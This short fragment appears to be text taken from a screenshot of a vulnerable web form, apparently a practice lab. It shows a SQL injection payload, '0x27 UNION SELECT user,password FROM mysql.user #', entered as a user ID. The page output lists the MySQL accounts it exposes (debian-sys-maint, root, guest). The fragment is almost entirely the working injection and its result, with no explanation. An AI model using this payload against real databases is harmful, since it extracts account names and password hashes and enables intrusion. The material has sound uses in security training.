 User ID:
Submit
ID: 0x27 UNION SELECT user,password  FROM mysql.user #
First name: debian-sys-maint
Surname:
ID: 0x27 UNION SELECT user,password  FROM mysql.user #
First name: root
Surname:
ID: 0x27 UNION SELECT user,password  FROM mysql.user #
First name: guest
Surname: